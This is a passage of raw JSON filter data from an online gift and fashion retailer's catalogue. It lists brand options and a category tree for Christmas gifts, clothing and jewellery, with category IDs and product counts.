Street","indexable":1},{"value":40563,"label":"Foreo","indexable":0},{"value":47265,"label":"Genesis","indexable":0},{"value":48651,"label":"Genuins","indexable":1},{"value":40564,"label":"Gnaw","indexable":0},{"value":40565,"label":"Gola","indexable":1},{"value":46965,"label":"Grace and Stella","indexable":0},{"value":46971,"label":"Guvu","indexable":0},{"value":40566,"label":"Haan","indexable":0},{"value":47490,"label":"Hairburst","indexable":1},{"value":48293,"label":"Hand & Palm","indexable":0},{"value":40599,"label":"Hoff","indexable":1},{"value":48133,"label":"Holliegraphik","indexable":1},{"value":48124,"label":"Holly McWhorter","indexable":0},{"value":40567,"label":"Hounds of Eden","indexable":0},{"value":48302,"label":"House Of Payne","indexable":0},{"value":40568,"label":"Hunter","indexable":0},{"value":40569,"label":"Hydr\u00e9a","indexable":0},{"value":40570,"label":"Innermost","indexable":0},{"value":48280,"label":"Jolly Awesome","indexable":0},{"value":46561,"label":"Just Trade x Oliver Bonas","indexable":0},{"value":46958,"label":"Karuna Skin","indexable":0},{"value":47571,"label":"Kikkerland","indexable":0},{"value":46504,"label":"Kitsch","indexable":1},{"value":40600,"label":"Laidback London","indexable":0},{"value":40571,"label":"Larsson & Jennings","indexable":0},{"value":46232,"label":"Lemon Jelly","indexable":0},{"value":40572,"label":"Mallows Beauty","indexable":0},{"value":40573,"label":"Manebi","indexable":0},{"value":46505,"label":"Manucurist","indexable":1},{"value":40574,"label":"Mela","indexable":0},{"value":47725,"label":"Melissa","indexable":1},{"value":48134,"label":"Meri Meri","indexable":0},{"value":47385,"label":"Merry People","indexable":1},{"value":46655,"label":"Mikaela Lyons x Oliver Bonas","indexable":0},{"value":48135,"label":"Mimi's Daughters","indexable":0},{"value":47675,"label":"Moi London","indexable":1},{"value":46514,"label":"Mustard Made","indexable":0},{"value":40575,"label":"Neighbourhood Botanicals","indexable":0},{"value":48136,"label":"Nephthys Illustrated","indexable":1},{"value":40576,"label":"Oh K","indexable":1},{"value":46222,"label":"Oh Mumma","indexable":0},{"value":40601,"label":"Onaie","indexable":0},{"value":46959,"label":"Ondo","indexable":0},{"value":40577,"label":"OTO","indexable":0},{"value":46962,"label":"Palette","indexable":0},{"value":40578,"label":"Patchology","indexable":1},{"value":48137,"label":"Petcube","indexable":0},{"value":47533,"label":"Popmask","indexable":0},{"value":48138,"label":"Proper Good","indexable":1},{"value":48749,"label":"Psychic Sisters","indexable":0},{"value":47426,"label":"Q and A","indexable":1},{"value":47314,"label":"Rare Beauty","indexable":0},{"value":40579,"label":"REN Clean Skincare","indexable":0},{"value":46966,"label":"Rheal","indexable":0},{"value":46961,"label":"Rodial","indexable":1},{"value":40580,"label":"Rookie Skates","indexable":0},{"value":48139,"label":"Roomytown","indexable":0},{"value":48123,"label":"Sakina Saidi","indexable":1},{"value":40581,"label":"Sand & Sky","indexable":0},{"value":48311,"label":"Sanders De Roeper","indexable":0},{"value":40582,"label":"Selected Femme","indexable":0},{"value":40583,"label":"Seoulista Beauty","indexable":1},{"value":40584,"label":"Shoe The Bear","indexable":1},{"value":46506,"label":"Silke London","indexable":0},{"value":46218,"label":"Slip","indexable":1},{"value":40585,"label":"Smile Makers","indexable":0},{"value":46618,"label":"Sorel","indexable":1},{"value":46507,"label":"Spacemasks","indexable":0},{"value":46508,"label":"Starskin","indexable":0},{"value":46509,"label":"Steamery","indexable":0},{"value":40586,"label":"Stojo","indexable":0},{"value":48268,"label":"Stripe & Stare","indexable":0},{"value":40587,"label":"StylPro","indexable":0},{"value":46960,"label":"Sundae","indexable":1},{"value":40588,"label":"Sunday Rain","indexable":0},{"value":40589,"label":"Sunnylife","indexable":0},{"value":40590,"label":"Superga","indexable":0},{"value":46515,"label":"Tala","indexable":0},{"value":40591,"label":"Tangle Teezer","indexable":0},{"value":47722,"label":"Tanta","indexable":1},{"value":47290,"label":"Teva","indexable":1},{"value":40556,"label":"The Basket Room","indexable":0},{"value":40592,"label":"The Flat Lay Co","indexable":1},{"value":46510,"label":"The Gluggle Jug Factory","indexable":0},{"value":40593,"label":"This Works","indexable":1},{"value":48140,"label":"Tiger Spirit Prints","indexable":0},{"value":47240,"label":"Tocu","indexable":0},{"value":46511,"label":"Trip","indexable":0},{"value":48748,"label":"UKLash","indexable":0},{"value":46512,"label":"Upcircle","indexable":0},{"value":47475,"label":"V&A | Oliver Bonas","indexable":0},{"value":46240,"label":"Victoria","indexable":1},{"value":48258,"label":"Von Dutch","indexable":0},{"value":48141,"label":"Wall Chart","indexable":0},{"value":40595,"label":"Weleda","indexable":0},{"value":40596,"label":"Wetbrush","indexable":0},{"value":46967,"label":"Wild","indexable":1},{"value":40603,"label":"Woden","indexable":1},{"value":48142,"label":"W'zis","indexable":0},{"value":40597,"label":"Yes Studio","indexable":1},{"value":40598,"label":"Yogi Bare","indexable":0},{"value":46513,"label":"Yuyu","indexable":0},{"value":48517,"label":"LSA","indexable":0},{"value":48726,"label":"Shrimps x Oliver Bonas","indexable":0},{"value":48806,"label":"Ivy Ellis","indexable":0},{"value":48808,"label":"Vitamasques","indexable":0},{"value":48817,"label":"Biscuiteers","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":867,"code":"breadcrumb_category","frontend_input":"select","position":0,"label":"Breadcrumb Category","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2,"label":" Default Category (ID: 2) (38230)","indexable":0},{"value":8,"label":"\u2014 Christmas Gifts (ID: 8) (3013)","indexable":0},{"value":9,"label":"\u2014\u2014 All Christmas Gifts (ID: 9) (1371)","indexable":0},{"value":1308,"label":"\u2014\u2014 Advent Calendars (ID: 1308) (5)","indexable":0},{"value":1094,"label":"\u2014\u2014 Advent Calendar Fillers (ID: 1094) (266)","indexable":0},{"value":27,"label":"\u2014\u2014 Christmas Cards (ID: 27) (278)","indexable":0},{"value":971,"label":"\u2014\u2014 Christmas Candles & Holders (ID: 971) (20)","indexable":0},{"value":26,"label":"\u2014\u2014 Christmas Decorations (ID: 26) (77)","indexable":0},{"value":1089,"label":"\u2014\u2014\u2014 Christmas Tree Decorations (ID: 1089) (54)","indexable":0},{"value":937,"label":"\u2014\u2014 Christmas Earrings (ID: 937) (93)","indexable":0},{"value":1096,"label":"\u2014\u2014 Christmas Glasses (ID: 1096) (57)","indexable":0},{"value":45,"label":"\u2014\u2014 Christmas Gifts for Her (ID: 45) (387)","indexable":0},{"value":35,"label":"\u2014\u2014 Christmas Gifts for Him (ID: 35) (167)","indexable":0},{"value":31,"label":"\u2014\u2014 Christmas Home Decor (ID: 31) (283)","indexable":0},{"value":953,"label":"\u2014\u2014 Christmas Lights (ID: 953) (32)","indexable":0},{"value":33,"label":"\u2014\u2014 Christmas Party Games (ID: 33) (43)","indexable":0},{"value":32,"label":"\u2014\u2014 Christmas Tableware (ID: 32) (104)","indexable":0},{"value":1281,"label":"\u2014\u2014 Christmas Table Gifts (ID: 1281) (23)","indexable":0},{"value":28,"label":"\u2014\u2014 Christmas Wrapping (ID: 28) (26)","indexable":0},{"value":74,"label":"\u2014\u2014 Olly's Picks (ID: 74) (68)","indexable":0},{"value":1226,"label":"\u2014\u2014 Disco Christmas  (ID: 1226) (32)","indexable":0},{"value":29,"label":"\u2014\u2014 Secret Santa Gifts (ID: 29) (703)","indexable":0},{"value":1283,"label":"\u2014\u2014\u2014 Secret Santa Gifts for Her (ID: 1283) (97)","indexable":0},{"value":1284,"label":"\u2014\u2014\u2014 Secret Santa Gifts for Him (ID: 1284) (40)","indexable":0},{"value":1377,"label":"\u2014\u2014\u2014 Secret Santa Under \u00a310 (ID: 1377) (55)","indexable":0},{"value":1282,"label":"\u2014\u2014 Small Christmas Gifts (ID: 1282) (160)","indexable":0},{"value":30,"label":"\u2014\u2014 Stocking Fillers (ID: 30) (613)","indexable":0},{"value":56,"label":"\u2014\u2014\u2014 Stocking Fillers for Him (ID: 56) (41)","indexable":0},{"value":57,"label":"\u2014\u2014\u2014 Stocking Fillers for Her (ID: 57) (110)","indexable":0},{"value":973,"label":"\u2014\u2014 The Christmas Edit (ID: 973) (70)","indexable":0},{"value":71,"label":"\u2014\u2014 Christmas 2016 Catalogue (ID: 71) (21)","indexable":0},{"value":72,"label":"\u2014\u2014 Christmas 2017 Catalogue (ID: 72) (10)","indexable":0},{"value":565,"label":"\u2014\u2014 Christmas 2018 Catalogue (ID: 565) (49)","indexable":0},{"value":73,"label":"\u2014\u2014 Christmas Windows (ID: 73) (6)","indexable":0},{"value":568,"label":"\u2014\u2014 Home & Interiors (ID: 568) (159)","indexable":0},{"value":589,"label":"\u2014\u2014 Last Minute Gifts (ID: 589) (41)","indexable":0},{"value":715,"label":"\u2014\u2014 Christmas Gift Guide 2019 (ID: 715) (93)","indexable":0},{"value":1212,"label":"\u2014\u2014 Olly's Picks (ID: 1212) (0)","indexable":0},{"value":1318,"label":"\u2014\u2014 New Year's Eve (ID: 1318) (163)","indexable":0},{"value":1431,"label":"\u2014\u2014 Bestselling Christmas Gifts (ID: 1431) (116)","indexable":0},{"value":75,"label":"\u2014 New In (ID: 75) (2099)","indexable":0},{"value":78,"label":"\u2014\u2014 All New In (ID: 78) (321)","indexable":0},{"value":530,"label":"\u2014\u2014 Bestsellers (ID: 530) (274)","indexable":0},{"value":649,"label":"\u2014\u2014 Trending Now (ID: 649) (82)","indexable":0},{"value":862,"label":"\u2014\u2014 Lockdown Essentials (ID: 862) (288)","indexable":0},{"value":512,"label":"\u2014\u2014 The Fashion Edit (ID: 512) (486)","indexable":0},{"value":713,"label":"\u2014\u2014 Online Exclusives (ID: 713) (247)","indexable":0},{"value":514,"label":"\u2014\u2014 Trending Home (ID: 514) (86)","indexable":0},{"value":76,"label":"\u2014\u2014 by category (ID: 76) (19)","indexable":0},{"value":81,"label":"\u2014\u2014\u2014 Autumn 2016 Catalogue (ID: 81) (0)","indexable":0},{"value":82,"label":"\u2014\u2014\u2014 Spring 2017 Catalogue (ID: 82) (0)","indexable":0},{"value":83,"label":"\u2014\u2014\u2014 Summer 2017 Catalogue (ID: 83) (0)","indexable":0},{"value":84,"label":"\u2014\u2014\u2014 Autumn 2017 Catalogue (ID: 84) (0)","indexable":0},{"value":533,"label":"\u2014\u2014\u2014 Summer 2018 Catalogue (ID: 533) (5)","indexable":0},{"value":641,"label":"\u2014\u2014\u2014 New Season Home Duplicate (ID: 641) (0)","indexable":0},{"value":856,"label":"\u2014\u2014 Back In Stock (ID: 856) (64)","indexable":0},{"value":1054,"label":"\u2014\u2014 Colourful Home (ID: 1054) (158)","indexable":0},{"value":1103,"label":"\u2014\u2014 Must-haves (ID: 1103) (0)","indexable":0},{"value":1233,"label":"\u2014\u2014 The Cherry Edit (ID: 1233) (66)","indexable":0},{"value":1247,"label":"\u2014\u2014 Hot Chocolate (ID: 1247) (210)","indexable":0},{"value":1249,"label":"\u2014\u2014 Summer Style Edit (ID: 1249) (69)","indexable":0},{"value":1250,"label":"\u2014\u2014 Seeing Stripes (ID: 1250) (158)","indexable":0},{"value":1338,"label":"\u2014\u2014 As Seen In Press (ID: 1338) (90)","indexable":0},{"value":85,"label":"\u2014 Clothing (ID: 85) (8597)","indexable":0},{"value":87,"label":"\u2014\u2014 New In Clothing (ID: 87) (106)","indexable":0},{"value":101,"label":"\u2014\u2014 All Clothing (ID: 101) (160)","indexable":0},{"value":89,"label":"\u2014\u2014 Dresses (ID: 89) (47)","indexable":0},{"value":90,"label":"\u2014\u2014\u2014 Shift Dresses (ID: 90) (4)","indexable":0},{"value":91,"label":"\u2014\u2014\u2014 Shirt Dresses (ID: 91) (10)","indexable":0},{"value":92,"label":"\u2014\u2014\u2014 Midi Dresses (ID: 92) (20)","indexable":0},{"value":93,"label":"\u2014\u2014\u2014 Wrap Dresses (ID: 93) (63)","indexable":0},{"value":664,"label":"\u2014\u2014\u2014 Sundresses (ID: 664) (4)","indexable":0},{"value":665,"label":"\u2014\u2014\u2014 Printed Dresses (ID: 665) (22)","indexable":0},{"value":666,"label":"\u2014\u2014\u2014 Mini Dresses (ID: 666) (30)","indexable":0},{"value":753,"label":"\u2014\u2014\u2014 Floral Dresses (ID: 753) (38)","indexable":0},{"value":833,"label":"\u2014\u2014\u2014 Maxi Dresses (ID: 833) (0)","indexable":0},{"value":911,"label":"\u2014\u2014\u2014 Summer Dresses (ID: 911) (105)","indexable":0},{"value":1074,"label":"\u2014\u2014\u2014 Denim Dresses (ID: 1074) (9)","indexable":0},{"value":1075,"label":"\u2014\u2014\u2014 Tiered Dresses (ID: 1075) (0)","indexable":0},{"value":1093,"label":"\u2014\u2014\u2014 Christmas Dresses (ID: 1093) (9)","indexable":0},{"value":1098,"label":"\u2014\u2014\u2014 Jumper Dresses (ID: 1098) (26)","indexable":0},{"value":1165,"label":"\u2014\u2014\u2014 Tea Dresses (ID: 1165) (17)","indexable":0},{"value":96,"label":"\u2014\u2014 Tops (ID: 96) (79)","indexable":0},{"value":628,"label":"\u2014\u2014\u2014 T-Shirts (ID: 628) (55)","indexable":0},{"value":776,"label":"\u2014\u2014\u2014 Floral Tops (ID: 776) (22)","indexable":0},{"value":784,"label":"\u2014\u2014\u2014 Shirts & Blouses (ID: 784) (22)","indexable":0},{"value":785,"label":"\u2014\u2014\u2014 Shirts (ID: 785) (38)","indexable":0},{"value":786,"label":"\u2014\u2014\u2014 Long Sleeve Tops (ID: 786) (32)","indexable":0},{"value":910,"label":"\u2014\u2014\u2014 Summer Tops (ID: 910) (81)","indexable":0},{"value":1062,"label":"\u2014\u2014\u2014 Vest Tops (ID: 1062) (0)","indexable":0},{"value":1072,"label":"\u2014\u2014\u2014 Work Blouses (ID: 1072) (12)","indexable":0},{"value":1245,"label":"\u2014\u2014\u2014 Waistcoats (ID: 1245) (13)","indexable":0},{"value":1279,"label":"\u2014\u2014\u2014 Knitted Tops (ID: 1279) (97)","indexable":0},{"value":94,"label":"\u2014\u2014 Knitwear (ID: 94) (122)","indexable":0},{"value":95,"label":"\u2014\u2014 Skirts (ID: 95) (32)","indexable":0},{"value":818,"label":"\u2014\u2014\u2014 Midi Skirts (ID: 818) (4)","indexable":0},{"value":832,"label":"\u2014\u2014\u2014 Mini Skirts (ID: 832) (7)","indexable":0},{"value":914,"label":"\u2014\u2014\u2014 Summer Skirts (ID: 914) (22)","indexable":0},{"value":654,"label":"\u2014\u2014 Jumpsuits (ID: 654) (16)","indexable":0},{"value":624,"label":"\u2014\u2014 Jumpers (ID: 624) (46)","indexable":0},{"value":97,"label":"\u2014\u2014 Trousers (ID: 97) (59)","indexable":0},{"value":1068,"label":"\u2014\u2014\u2014 Cropped Trousers (ID: 1068) (36)","indexable":0},{"value":1336,"label":"\u2014\u2014\u2014 Wide Leg Trousers (ID: 1336) (41)","indexable":0},{"value":759,"label":"\u2014\u2014 Pyjamas & Nightwear (ID: 759) (0)","indexable":0},{"value":711,"label":"\u2014\u2014 Loungewear (ID: 711) (0)","indexable":0},{"value":88,"label":"\u2014\u2014 Coats & Jackets (ID: 88) (34)","indexable":0},{"value":1278,"label":"\u2014\u2014\u2014 Denim Jackets (ID: 1278) (4)","indexable":0},{"value":858,"label":"\u2014\u2014 Activewear (ID: 858) (0)","indexable":0},{"value":563,"label":"\u2014\u2014 Leopard Print (ID: 563) (108)","indexable":0},{"value":129,"label":"\u2014\u2014 Workwear (ID: 129) (96)","indexable":0},{"value":125,"label":"\u2014\u2014 Occasion Wear (ID: 125) (32)","indexable":0},{"value":131,"label":"\u2014\u2014 Holiday Shop (ID: 131) (95)","indexable":0},{"value":155,"label":"\u2014\u2014 Partywear (ID: 155) (155)","indexable":0},{"value":648,"label":"\u2014\u2014 Beachwear (ID: 648) (4)","indexable":0},{"value":708,"label":"\u2014\u2014 Christmas Party Outfits (ID: 708) (9)","indexable":0},{"value":157,"label":"\u2014\u2014 Festival Outfits (ID: 157) (60)","indexable":0},{"value":130,"label":"\u2014\u2014 Winter Outfits (ID: 130) (224)","indexable":0},{"value":657,"label":"\u2014\u2014 Fruits & Florals (ID: 657) (112)","indexable":0},{"value":132,"label":"\u2014\u2014 Prints (ID: 132) (8)","indexable":0},{"value":752,"label":"\u2014\u2014 Polka Dots (ID: 752) (4)","indexable":0},{"value":109,"label":"\u2014\u2014 by collection (ID: 109) (158)","indexable":0},{"value":124,"label":"\u2014\u2014\u2014 The Party Edit (ID: 124) (0)","indexable":0},{"value":128,"label":"\u2014\u2014\u2014 Party Dresses (ID: 128) (4)","indexable":0},{"value":140,"label":"\u2014\u2014\u2014 Striped Clothing (ID: 140) (1)","indexable":0},{"value":147,"label":"\u2014\u2014\u2014 Lavender Jade (ID: 147) (1)","indexable":0},{"value":623,"label":"\u2014\u2014\u2014 New Neutrals (ID: 623) (0)","indexable":0},{"value":626,"label":"\u2014\u2014\u2014 Red & Pink (ID: 626) (0)","indexable":0},{"value":629,"label":"\u2014\u2014\u2014 Khaki Green (ID: 629) (1)","indexable":0},{"value":631,"label":"\u2014\u2014\u2014 Layering (ID: 631) (0)","indexable":0},{"value":646,"label":"\u2014\u2014\u2014 Feeling Fruity (ID: 646) (0)","indexable":0},{"value":650,"label":"\u2014\u2014\u2014 Monkey Print (ID: 650) (0)","indexable":0},{"value":651,"label":"\u2014\u2014\u2014 Sunset Shades (ID: 651) (0)","indexable":0},{"value":684,"label":"\u2014\u2014\u2014 White Collection (ID: 684) (0)","indexable":0},{"value":688,"label":"\u2014\u2014\u2014 Summer Shine (ID: 688) (0)","indexable":0},{"value":689,"label":"\u2014\u2014\u2014 Orange & Pink Fashion (ID: 689) (0)","indexable":0},{"value":700,"label":"\u2014\u2014\u2014 '70s Fashion (ID: 700) (0)","indexable":0},{"value":156,"label":"\u2014\u2014 get the look (ID: 156) (1)","indexable":0},{"value":497,"label":"\u2014\u2014\u2014 Summer Tops (ID: 497) (0)","indexable":0},{"value":86,"label":"\u2014\u2014 by category (ID: 86) (0)","indexable":0},{"value":511,"label":"\u2014\u2014\u2014 Fashion Accessories Jewellery (ID: 511) (0)","indexable":0},{"value":849,"label":"\u2014\u2014 Last Chance to Buy (ID: 849) (31)","indexable":0},{"value":1275,"label":"\u2014\u2014 Shorts (ID: 1275) (1)","indexable":0},{"value":861,"label":"\u2014\u2014 Staying In Styles (ID: 861) (2)","indexable":0},{"value":1368,"label":"\u2014\u2014 Stripes (ID: 1368) (39)","indexable":0},{"value":884,"label":"\u2014\u2014 Swimwear (ID: 884) (0)","indexable":0},{"value":909,"label":"\u2014\u2014 Summer Outfits (ID: 909) (118)","indexable":0},{"value":917,"label":"\u2014\u2014 Wedding Guest Outfits (ID: 917) (64)","indexable":0},{"value":955,"label":"\u2014\u2014 Sweatshirts (ID: 955) (9)","indexable":0},{"value":978,"label":"\u2014\u2014 Dressing Gowns (ID: 978) (0)","indexable":0},{"value":994,"label":"\u2014\u2014 Denim Clothing (ID: 994) (38)","indexable":0},{"value":995,"label":"\u2014\u2014 Jeans (ID: 995) (18)","indexable":0},{"value":1012,"label":"\u2014\u2014 Cardigans (ID: 1012) (57)","indexable":0},{"value":1037,"label":"\u2014\u2014 Hoodies (ID: 1037) (1)","indexable":0},{"value":1031,"label":"\u2014\u2014 Garden Party Outfits (ID: 1031) (47)","indexable":0},{"value":1057,"label":"\u2014\u2014 Jeans And A Nice Top (ID: 1057) (0)","indexable":0},{"value":1061,"label":"\u2014\u2014 Graduation Outfits (ID: 1061) (18)","indexable":0},{"value":1090,"label":"\u2014\u2014 Date Night Outfits (ID: 1090) (0)","indexable":0},{"value":1071,"label":"\u2014\u2014 Co-ord Sets (ID: 1071) (14)","indexable":0},{"value":1085,"label":"\u2014\u2014 Sustainable Cotton (ID: 1085) (0)","indexable":0},{"value":1086,"label":"\u2014\u2014 Lenzing Eco Vero Viscose (ID: 1086) (2)","indexable":0},{"value":1102,"label":"\u2014\u2014 Trending Fashion (ID: 1102) (274)","indexable":0},{"value":1104,"label":"\u2014\u2014 Clothing Bestsellers (ID: 1104) (73)","indexable":0},{"value":1211,"label":"\u2014\u2014 Knitted Vests & Tops (ID: 1211) (21)","indexable":0},{"value":1228,"label":"\u2014\u2014 Bomber Jackets (ID: 1228) (18)","indexable":0},{"value":1260,"label":"\u2014\u2014 Taylor Swift Eras Tour Outfits (ID: 1260) (24)","indexable":0},{"value":1273,"label":"\u2014\u2014 Wimbledon Outfits (ID: 1273) (55)","indexable":0},{"value":1280,"label":"\u2014\u2014 Workwear (ID: 1280) (62)","indexable":0},{"value":1286,"label":"\u2014\u2014 Partywear (ID: 1286) (105)","indexable":0},{"value":1334,"label":"\u2014\u2014 Fashion Bestsellers Under \u00a330 (ID: 1334) (488)","indexable":0},{"value":1337,"label":"\u2014\u2014 Christmas Day Outfits (ID: 1337) (29)","indexable":0},{"value":1350,"label":"\u2014\u2014 Rainwear (ID: 1350) (26)","indexable":0},{"value":1355,"label":"\u2014\u2014 Fashion Edit (ID: 1355) (0)","indexable":0},{"value":1367,"label":"\u2014\u2014 Gingham (ID: 1367) (24)","indexable":0},{"value":1370,"label":"\u2014\u2014 Concert Outfits (ID: 1370) (52)","indexable":0},{"value":1382,"label":"\u2014\u2014 Checks (ID: 1382) (34)","indexable":0},{"value":1388,"label":"\u2014\u2014 Corduroy (ID: 1388) (73)","indexable":0},{"value":1445,"label":"\u2014\u2014 Valentine's Day Outfits (ID: 1445) (74)","indexable":0},{"value":165,"label":"\u2014 Jewellery (ID: 165) (5123)","indexable":0},{"value":177,"label":"\u2014\u2014 All Jewellery (ID: 177) (1841)","indexable":0},{"value":1224,"label":"\u2014\u2014\u2014 Silver Metals (ID: 1224) (265)","indexable":0},{"value":171,"label":"\u2014\u2014 New In Jewellery (ID: 171) (147)","indexable":0},{"value":999,"label":"\u2014\u2014 Adorn (ID: 999) (95)","indexable":0},{"value":1092,"label":"\u2014\u2014\u2014 Adorn Collection Sale (ID: 1092) (12)","indexable":0},{"value":891,"label":"\u2014\u2014 Anklets (ID: 891) (12)","indexable":0},{"value":1040,"label":"\u2014\u2014 Beaded Jewellery (ID: 1040) (140)","indexable":0},{"value":1041,"label":"\u2014\u2014\u2014 Beaded Necklaces  (ID: 1041) (34)","indexable":0},{"value":1042,"label":"\u2014\u2014\u2014 Beaded Earrings  (ID: 1042) (54)","indexable":0},{"value":1043,"label":"\u2014\u2014\u2014 Beaded Bracelets (ID: 1043) (30)","indexable":0},{"value":710,"label":"\u2014\u2014 Bee Necklaces & Earrings (ID: 710) (1)","indexable":0},{"value":1159,"label":"\u2014\u2014 Jewellery Bestsellers (ID: 1159) (104)","indexable":0},{"value":172,"label":"\u2014\u2014 Bracelets (ID: 172) (265)","indexable":0},{"value":751,"label":"\u2014\u2014\u2014 Friendship Bracelets (ID: 751) (53)","indexable":0},{"value":805,"label":"\u2014\u2014\u2014 Bangles (ID: 805) (110)","indexable":0},{"value":983,"label":"\u2014\u2014\u2014 Charm Bracelets (ID: 983) (69)","indexable":0},{"value":1003,"label":"\u2014\u2014\u2014 Chain Bracelets (ID: 1003) (113)","indexable":0},{"value":1046,"label":"\u2014\u2014\u2014 Stacking Bracelets (ID: 1046) (83)","indexable":0},{"value":1199,"label":"\u2014\u2014\u2014 Heart Bracelets (ID: 1199) (34)","indexable":0},{"value":1200,"label":"\u2014\u2014\u2014 Star Bracelets (ID: 1200) (16)","indexable":0},{"value":1375,"label":"\u2014\u2014\u2014 Rope Bracelets (ID: 1375) (3)","indexable":0},{"value":570,"label":"\u2014\u2014 Brooches (ID: 570) (5)","indexable":0},{"value":1011,"label":"\u2014\u2014 Charms (ID: 1011) (2)","indexable":0},{"value":1161,"label":"\u2014\u2014 Colourful Jewellery (ID: 1161) (353)","indexable":0},{"value":181,"label":"\u2014\u2014 Costume Jewellery (ID: 181) (882)","indexable":0},{"value":173,"label":"\u2014\u2014 Earrings (ID: 173) (1745)","indexable":0},{"value":523,"label":"\u2014\u2014\u2014 Hoop Earrings (ID: 523) (532)","indexable":0},{"value":504,"label":"\u2014\u2014\u2014 Statement Earrings (ID: 504) (285)","indexable":0},{"value":636,"label":"\u2014\u2014\u2014 Tassel Earrings (ID: 636) (14)","indexable":0},{"value":696,"label":"\u2014\u2014\u2014 Huggie Earrings (ID: 696) (150)","indexable":0},{"value":748,"label":"\u2014\u2014\u2014 Ear Cuffs (ID: 748) (18)","indexable":0},{"value":746,"label":"\u2014\u2014\u2014 Stud Earrings (ID: 746) (283)","indexable":0},{"value":749,"label":"\u2014\u2014\u2014 Heart Earrings (ID: 749) (129)","indexable":0},{"value":809,"label":"\u2014\u2014\u2014 Gold Earrings (ID: 809) (1081)","indexable":0},{"value":1045,"label":"\u2014\u2014\u2014 Stacking Earrings (ID: 1045) (116)","indexable":0},{"value":1134,"label":"\u2014\u2014\u2014 Star Earrings (ID: 1134) (86)","indexable":0},{"value":1141,"label":"\u2014\u2014\u2014 Charm Hoop Earrings (ID: 1141) (174)","indexable":0},{"value":1143,"label":"\u2014\u2014\u2014 Drop Earrings (ID: 1143) (264)","indexable":0},{"value":1169,"label":"\u2014\u2014\u2014 Chain Earrings (ID: 1169) (27)","indexable":0},{"value":1342,"label":"\u2014\u2014\u2014 Bow Earrings (ID: 1342) (32)","indexable":0},{"value":1155,"label":"\u2014\u2014 Essential Jewellery (ID: 1155) (380)","indexable":0},{"value":1156,"label":"\u2014\u2014\u2014 Essential Earrings (ID: 1156) (221)","indexable":0},{"value":1157,"label":"\u2014\u2014\u2014 Essential Necklaces (ID: 1157) (74)","indexable":0},{"value":1158,"label":"\u2014\u2014\u2014 Essential Bracelets (ID: 1158) (67)","indexable":0},{"value":1020,"label":"\u2014\u2014 Flower Jewellery (ID: 1020) (133)","indexable":0},{"value":1021,"label":"\u2014\u2014\u2014 Flower Earrings (ID: 1021) (86)","indexable":0},{"value":1022,"label":"\u2014\u2014\u2014 Flower Necklaces (ID: 1022) (17)","indexable":0},{"value":1023,"label":"\u2014\u2014\u2014 Flower Bracelets (ID: 1023) (16)","indexable":0},{"value":1024,"label":"\u2014\u2014\u2014 Flower Rings (ID: 1024) (5)","indexable":0},{"value":912,"label":"\u2014\u2014 Flower Moon by Liv Purvis (ID: 912) (0)","indexable":0},{"value":185,"label":"\u2014\u2014 Gold Jewellery (ID: 185) (1946)","indexable":0},{"value":754,"label":"\u2014\u2014\u2014 Gold Necklaces (ID: 754) (477)","indexable":0},{"value":755,"label":"\u2014\u2014\u2014 Gold Bracelets (ID: 755) (292)","indexable":0},{"value":196,"label":"\u2014\u2014 Jewellery Boxes (ID: 196) (57)","indexable":0},{"value":178,"label":"\u2014\u2014 Jewellery Sets (ID: 178) (298)","indexable":0},{"value":1142,"label":"\u2014\u2014 Jewellery Stands (ID: 1142) (11)","indexable":0},{"value":193,"label":"\u2014\u2014 Jewellery Storage (ID: 193) (86)","indexable":0},{"value":209,"label":"\u2014\u2014 OB Charms (ID: 209) (1)","indexable":0},{"value":175,"label":"\u2014\u2014 Necklaces (ID: 175) (411)","indexable":0},{"value":1144,"label":"\u2014\u2014\u2014 Pendant Necklaces (ID: 1144) (287)","indexable":0},{"value":526,"label":"\u2014\u2014\u2014 Statement Necklaces (ID: 526) (85)","indexable":0},{"value":857,"label":"\u2014\u2014\u2014 Layered Necklaces (ID: 857) (55)","indexable":0},{"value":886,"label":"\u2014\u2014\u2014 Chain Necklaces (ID: 886) (196)","indexable":0},{"value":887,"label":"\u2014\u2014\u2014 Long Necklaces (ID: 887) (65)","indexable":0},{"value":888,"label":"\u2014\u2014\u2014 Heart Necklaces (ID: 888) (61)","indexable":0},{"value":889,"label":"\u2014\u2014\u2014 Star Necklaces (ID: 889) (25)","indexable":0},{"value":890,"label":"\u2014\u2014\u2014 Friendship Necklaces (ID: 890) (61)","indexable":0},{"value":941,"label":"\u2014\u2014\u2014 Locket Necklaces (ID: 941) (2)","indexable":0},{"value":1145,"label":"\u2014\u2014\u2014 Lariat Necklaces (ID: 1145) (145)","indexable":0},{"value":1215,"label":"\u2014\u2014\u2014 Collar Necklaces (ID: 1215) (64)","indexable":0},{"value":1374,"label":"\u2014\u2014\u2014 Cord Necklaces (ID: 1374) (23)","indexable":0},{"value":184,"label":"\u2014\u2014 Pearl Jewellery (ID: 184) (219)","indexable":0},{"value":787,"label":"\u2014\u2014\u2014 Pearl Necklaces (ID: 787) (56)","indexable":0},{"value":788,"label":"\u2014\u2014\u2014 Pearl Earrings (ID: 788) (102)","indexable":0},{"value":789,"label":"\u2014\u2014\u2014 Pearl Bracelets (ID: 789) (33)","indexable":0},{"value":1076,"label":"\u2014\u2014\u2014 Pearl Rings (ID: 1076) (9)","indexable":0},{"value":658,"label":"\u2014\u2014 Resin Jewellery (ID: 658) (75)","indexable":0},{"value":1044,"label":"\u2014\u2014\u2014 Resin Earrings (ID: 1044) (62)","indexable":0},{"value":176,"label":"\u2014\u2014 Rings (ID: 176) (168)","indexable":0},{"value":828,"label":"\u2014\u2014\u2014 Silver Rings (ID: 828) (92)","indexable":0},{"value":829,"label":"\u2014\u2014\u2014 Gold Rings (ID: 829) (51)","indexable":0},{"value":958,"label":"\u2014\u2014\u2014 Stacking Rings (ID: 958) (51)","indexable":0},{"value":992,"label":"\u2014\u2014\u2014 Signet Rings (ID: 992) (19)","indexable":0},{"value":1001,"label":"\u2014\u2014\u2014 Gemstone Rings (ID: 1001) (20)","indexable":0},{"value":1002,"label":"\u2014\u2014\u2014 Statement Rings (ID: 1002) (47)","indexable":0},{"value":194,"label":"\u2014\u2014 Ring Holders & Trinket Dishes (ID: 194) (49)","indexable":0},{"value":189,"label":"\u2014\u2014 Rose Gold Jewellery (ID: 189) (3)","indexable":0},{"value":179,"label":"\u2014\u2014 Silver Jewellery (ID: 179) (1091)","indexable":0},{"value":190,"label":"\u2014\u2014\u2014 Silver Necklaces (ID: 190) (246)","indexable":0},{"value":580,"label":"\u2014\u2014\u2014 Silver 